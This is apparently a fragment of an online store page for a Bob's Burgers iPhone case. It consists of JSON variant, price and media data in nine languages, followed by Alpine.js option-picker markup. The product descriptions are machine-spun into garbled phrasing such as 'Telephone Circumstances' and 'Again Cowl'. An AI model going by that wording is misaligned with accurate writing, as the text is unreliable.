{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":99,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Bob\u2019s Burgers Phone Cases - Cartoon Soft TPU Clear iPhone Back Cover","fr":"Bobins Burgers coques de t\u00e9l\u00e9phone - Cartoon Soft TPU Clear iPhone Couverture arri\u00e8re","de":"Bob\u2019s Burgers Handy Cases - Cartoon Soft TPU Clear iPhone Back Cover","es":"Bob\u2019s Burgers Tel\u00e9fono Cases - Caricatura Soft TPU Clear iPhone Back Cover","ja":"\u30dc\u30d6\u306e\u30d0\u30fc\u30ac\u30fc\u96fb\u8a71\u30b1\u30fc\u30b9 - \u6f2b\u753b\u30bd\u30d5\u30c8TPU\u30af\u30ea\u30a2iPhone\u30d0\u30c3\u30af\u30ab\u30d0\u30fc","ko":"Bob\uc758 Burgers \uc804\ud654 \ucf00\uc774\uc2a4 - \ub9cc\ud654 \uc18c\ud504\ud2b8 TPU Clear iPhone Back Cover","it":"Bob\u2019s Burgers Phone Cases - Cartoon Soft TPU Coperchio posteriore iPhone trasparente","nl":"Bob","pt":"Bob\u0027s Burgers Phone Cases - Cartoon Soft TPU Limpar iPhone Back Cover"},"description":{"en":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003EBob\u2019s Burgers Telephone Circumstances - Cartoon Comfortable TPU Clear iPhone Again Cowl\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your cellphone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003EAppropriate with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003EBobs Burgers Circonstances t\u00e9l\u00e9phoniques - Cartoon confortable TPU clair iPhone \u00e0 nouveau Cowl\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBo\u00eetier robuste et polyvalent qui s\u0027accroche sur les bords de votre t\u00e9l\u00e9phone portable\u003C\/li\u003E\u003Cli\u003EBo\u00eetier TPU absorbant avec extr\u00e9mit\u00e9 anti-empreinte\u003C\/li\u003E\u003Cli\u003ELes couleurs sont imprim\u00e9es \u00e0 l\u0027encre sur le plancher de coquille givr\u00e9\u003C\/li\u003E\u003Cli\u003ELe dessin est pr\u00e9sent\u00e9 sur le nouveau alors que les p\u00e9rim\u00e8tres de l\u0027affaire sont semi-clairs et fournissent l\u0027entr\u00e9e compl\u00e8te aux ports\u003C\/li\u003E\u003Cli\u003EConvient avec la charge wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max et 12 Mini circonstances sont adapt\u00e9s avec MagSafe charge, trop\u003C\/li\u003E\u003Cli\u003EPoids 26g\u003C\/li\u003E\u003Cli\u003E\u00c9paisseur 1\/16 pouce (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003EBob\u2019s Burgers Telefon Kapazit\u00e4ten - Cartoon bequeme TPU klar iPhone wieder Cowl\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003ERobuste vielseitige H\u00fclle, die sich an den R\u00e4ndern Ihres Handys angreift\u003C\/li\u003E\u003Cli\u003ESto\u00dfd\u00e4mpfer TPU-Geh\u00e4use mit Antifingerprint-Ende\u003C\/li\u003E\u003Cli\u003EFarben werden auf dem frostierten Schalenboden bedruckt\u003C\/li\u003E\u003Cli\u003EDie Konstruktion ist wieder vorhanden, w\u00e4hrend die Umf\u00e4nge des Geh\u00e4uses halb klar sind und den vollen Eingang zu den H\u00e4fen liefern.\u003C\/li\u003E\u003Cli\u003EGeeignet mit Qi-Standard Wi-Fi-Aufladung\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max und 12 Mini-Bedingungen sind auch mit MagSafe Aufladung geeignet\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDicke 1\/16 Zoll (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003ECircunstancias de tel\u00e9fono de Bob\u2019s Burgers - Cartoon Confortable TPU Limpia iPhone Otra vez Cowl\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003ECaso robusto y vers\u00e1til que se aferra a los bordes de su tel\u00e9fono celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorbente de choque con extremo anti-fingerprint\u003C\/li\u003E\u003Cli\u003ELos colores est\u00e1n impresos en la tinta en el piso de concha frotado\u003C\/li\u003E\u003Cli\u003EEl dise\u00f1o se presenta de nuevo mientras que los per\u00edmetros del caso son semi claros y suministran entrada completa a los puertos\u003C\/li\u003E\u003Cli\u003EApropiado con carga wi-fi est\u00e1ndar Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 profesionales, 12 profesionales Max y 12 mini circunstancias son adecuadas con carga MagSafe, tambi\u00e9n\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspesor 1\/16 pulgadas (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003E\u30dc\u30d6\u306e\u30d0\u30fc\u30ac\u30fc\u306e\u96fb\u8a71\u72b6\u6cc1 - \u6f2b\u753b\u5feb\u9069TPU\u30af\u30ea\u30a2iPhone\u518d\u3073\u30af\u30fc\u30eb\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u643a\u5e2f\u96fb\u8a71\u306e\u30a8\u30c3\u30b8\u3092\u6a2a\u65ad\u3059\u308b\u4e08\u592b\u306a\u591a\u76ee\u7684\u30b1\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u53cd\u6307\u7d0b\u306e\u7aef\u304c\u4ed8\u3044\u3066\u3044\u308b\u885d\u6483\u5438\u53ce\u6027TPU\u306e\u7bb1\u003C\/li\u003E\u003Cli\u003E\u8272\u306f\u971c\u3092\u4ed8\u3051\u3089\u308c\u305f\u8c9d\u306e\u5e8a\u3067\u5370\u5237\u3055\u308c\u308b\u30a4\u30f3\u30af\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30c7\u30b6\u30a4\u30f3\u306f\u3001\u30b1\u30fc\u30b9\u306e\u5468\u56f2\u304c\u30bb\u30df\u30af\u30ea\u30a2\u3067\u3042\u308a\u3001\u30dd\u30fc\u30c8\u3078\u306e\u5b8c\u5168\u306a\u30a8\u30f3\u30c8\u30ea\u3092\u4f9b\u7d66\u3059\u308b\u306e\u3067\u3001\u518d\u3073\u7279\u8272\u306b\u306a\u308a\u307e\u3059\u003C\/li\u003E\u003Cli\u003EQi\u6a19\u6e96\u306ewifi\u5145\u96fb\u3067\u9069\u5207\u003C\/li\u003E\u003Cli\u003EiPhone 12\u300112\u306e\u5c02\u9580\u5bb6\u300112\u306e\u5c02\u9580\u306e\u6700\u9ad8\u300112\u306e\u5c0f\u578b\u72b6\u614b\u306fMagSafe\u306e\u5145\u6e80\u3068\u3001\u4f59\u308a\u306b\u9069\u3057\u3066\u3044\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u91cd\u91cf 26\u30b0\u30e9\u30e0\u003C\/li\u003E\u003Cli\u003E\u539a\u3055 1\/16\u30a4\u30f3\u30c1(1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003EBob\uc758 Burgers \uc804\ud654 Circumstances - \ub9cc\ud654 \ud3b8\uc548\ud55c TPU Clear iPhone Again Cowl\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\ud734\ub300 \uc804\ud654\uc758 \uac00\uc7a5\uc790\ub9ac\uc5d0 \uadf8\ub9bd\uc774 \ub2e4\uc7ac\ub2e4\ub2a5\ud55c \ucf00\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ucda9\uaca9 \ud761\uc218\uc131 TPU \ucf00\uc774\uc2a4 \ubc18\ub300\ub85c \uc9c0\ubb38 \ub05d\u003C\/li\u003E\u003Cli\u003E\uc0c9\uc0c1\uc740 \uc11c\ub9ac \uc258 \ubc14\ub2e5\uc5d0 \uc778\uc1c4 \ub41c \uc789\ud06c\uc785\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\ub514\uc790\uc778\uc740 \ucf00\uc774\uc2a4\uc758 \uc8fc\ubcc0 \ubbf8\ud130\uac00 \uc138\ubbf8 \uba85\ud655\ud558\uace0 \ud56d\uad6c\uc5d0 \uac00\ub4dd \ucc28\uc788\ub294 \uc785\uc7a5\uc744 \uacf5\uae09\ud558\ub294 \ub2e4\uc2dc \ud2b9\uc0c9\uc9d3\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EQi-standard wi-fi \ucda9\uc804\uc5d0 \uc801\ud569\ud55c\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 \uc804\ubb38\uac00, 12 \uc804\ubb38\uac00 \ucd5c\ub300 \ubc0f 12\uc758 \uc18c\ud615 \uc0c1\ud669\uc740 MagSafe \uc704\ud0c1\uacfc, \ub108\ubb34 \uc801\ub2f9\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ubb34\uac8c 26g\u003C\/li\u003E\u003Cli\u003E\uac04\uaca9 1\/16 \uc778\uce58 (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003EBob\u2019s Burgers Telefono Circostanze - Cartoon Confortevole TPU Clear iPhone Ancora una volta Cowl\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003ERobusto caso versatile che afferra i bordi del vostro cellulare\u003C\/li\u003E\u003Cli\u003ECassa TPU ammortizzante con estremit\u00e0 anti-impronta\u003C\/li\u003E\u003Cli\u003EI colori sono inchiostro stampato sul pavimento della shell\u003C\/li\u003E\u003Cli\u003EIl design \u00e8 caratterizzato di nuovo mentre i perimetri del caso sono semi chiari e forniscono l\u0027ingresso completo ai porti\u003C\/li\u003E\u003Cli\u003EAdatto alla ricarica wi-fi standard Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, e 12 mini circostanze sono adatti con ricarica MagSafe, troppo\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003ESpessore 1\/16 pollici (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003EBob\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EStevige veelzijdige case die over de randen van uw mobiele telefoon\u003C\/li\u003E\u003Cli\u003EShock absorberende TPU case met anti-vingerafdruk einde\u003C\/li\u003E\u003Cli\u003EKleuren zijn inkt gedrukt op de matte schelpvloer\u003C\/li\u003E\u003Cli\u003EHet ontwerp wordt gekenmerkt op de weer terwijl de omtrek van de kast zijn semi duidelijk en leveren volledige toegang tot poorten\u003C\/li\u003E\u003Cli\u003EGeschikt voor Qi-standaard wifi-opladen\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, en 12 mini omstandigheden zijn geschikt met MagSafe opladen, ook\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDikte 1\/16 inch (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cp style=\u0022text-align: center\u0022\u003E\u003Cstrong\u003EBob\u0027s Burgers Telefone Circunst\u00e2ncias - Cartoon Confort\u00e1vel TPU Limpar iPhone novamente Cowl\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EEst\u00fapido caso vers\u00e1til que se agarra nas bordas de seu celular\u003C\/li\u003E\u003Cli\u003ECaso TPU absorvente de choque com extremidade anti-impress\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores s\u00e3o tinta impressa no piso de concha fosco\u003C\/li\u003E\u003Cli\u003EO projeto \u00e9 destaque na outra vez, enquanto os per\u00edmetros do caso s\u00e3o semi-claros e fornecem entrada completa para portas\u003C\/li\u003E\u003Cli\u003EApropriado com carregamento wi-fi padr\u00e3o Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 profissionais, 12 profissionais Max e 12 mini circunst\u00e2ncias s\u00e3o adequados com MagSafe carregamento, tamb\u00e9m\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspessura 1\/16 polegadas (1,6 mm)\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"brand":null,"created_at":"2025-01-21T05:24:30.000000Z","updated_at":"2025-07-27T00:21:33.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":2129,"combination_id":"33"},"source":null,"id_source":null,"media":[{"id":150,"model_type":"product","model_id":99,"uuid":"6ea69e74-ab05-4539-9b80-2db2466b1224","collection_name":"images","name":"Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12","file_name":"Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":76625,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2128},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-21T05:24:31.000000Z","updated_at":"2025-01-21T05:24:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bobsburgers.shop\/media\/150\/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12.jpg","preview_url":""}],"prices":[{"id":142,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":142,"price":{"value":1580,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-21T05:24:48.000000Z","updated_at":"2025-01-21T05:24:48.000000Z","laravel_through_key":99,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-21T05:13:02.000000Z","updated_at":"2025-01-21T05:13:02.000000Z"},"priceable":{"id":142,"product_id":99,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"3256803768238766-1","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-21T05:24:48.000000Z","updated_at":"2025-01-21T05:24:48.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":150,"model_type":"product","model_id":99,"uuid":"6ea69e74-ab05-4539-9b80-2db2466b1224","collection_name":"images","name":"Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12","file_name":"Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":76625,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2128},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-21T05:24:31.000000Z","updated_at":"2025-01-21T05:24:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bobsburgers.shop\/media\/150\/Cartoon-Lovely-B-Bob-s-Burgers-TPU-soft-phone-Case-For-iphone-12Pro-13pro-11pro-max-12.jpg_640x640-12.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers Cases","fr":"Bob\u0027s Burgers Affaires","de":"Bob\u0027s Burgers Rechtssachen","es":"Bob\u0027s Burgers Casos","ja":"Bob\u0027s Burgers \u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0ac\ub840 \uc5f0\uad6c","it":"Bob\u0027s Burgers Casi","nl":"Bob\u0027s Burgers Zaak","pt":"Bob\u0027s Burgers Processos"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":99,"collection_id":68,"position":1,"created_at":"2025-01-21T05:24:30.000000Z","updated_at":"2025-01-21T05:24:30.000000Z"}},{"id":93,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers iPhone Cases","fr":"Bob\u0027s Burgers Cas iPhone","de":"Bob\u0027s Burgers iPhone Taschen","es":"Bob\u0027s Burgers Casos de iPhone","ja":"Bob\u0027s Burgers iPhone\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers iPhone \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Case iPhone","nl":"Bob\u0027s Burgers iPhone cases","pt":"Bob\u0027s Burgers Casos de iPhone"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":99,"collection_id":93,"position":1,"created_at":"2025-01-21T05:24:30.000000Z","updated_at":"2025-01-21T05:24:30.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers Cases","fr":"Bob\u0027s Burgers Affaires","de":"Bob\u0027s Burgers Rechtssachen","es":"Bob\u0027s Burgers Casos","ja":"Bob\u0027s Burgers \u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers \uc0ac\ub840 \uc5f0\uad6c","it":"Bob\u0027s Burgers Casi","nl":"Bob\u0027s Burgers Zaak","pt":"Bob\u0027s Burgers Processos"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"bobs-burgers-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}},{"id":93,"collection_group_id":1,"_lft":36,"_rgt":37,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Bob\u0027s Burgers iPhone Cases","fr":"Bob\u0027s Burgers Cas iPhone","de":"Bob\u0027s Burgers iPhone Taschen","es":"Bob\u0027s Burgers Casos de iPhone","ja":"Bob\u0027s Burgers iPhone\u30b1\u30fc\u30b9","ko":"Bob\u0027s Burgers iPhone \ucf00\uc774\uc2a4","it":"Bob\u0027s Burgers Case iPhone","nl":"Bob\u0027s Burgers iPhone cases","pt":"Bob\u0027s Burgers Casos de iPhone"},"description":{"en":""}},"sort":"custom","created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-07-16T19:52:31.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"bobs-burgers-iphone-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}}],"default_url":{"id":106,"language_id":1,"element_type":"collection","element_id":93,"slug":"bobs-burgers-iphone-cases","default":true,"created_at":"2025-01-21T05:22:06.000000Z","updated_at":"2025-01-21T05:22:06.000000Z"}}],"default_url":{"id":248,"language_id":1,"element_type":"product","element_id":99,"slug":"bobs-burgers-phone-cases-cartoon-soft-tpu-clear-iphone-back-cover","default":true,"created_at":"2025-01-21T05:24:30.000000Z","updated_at":"2025-01-21T05:24:30.000000Z"},"variants":[{"id":142,"product_id":99,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"3256803768238766-1","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-21T05:24:48.000000Z","updated_at":"2025-01-21T05:24:48.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
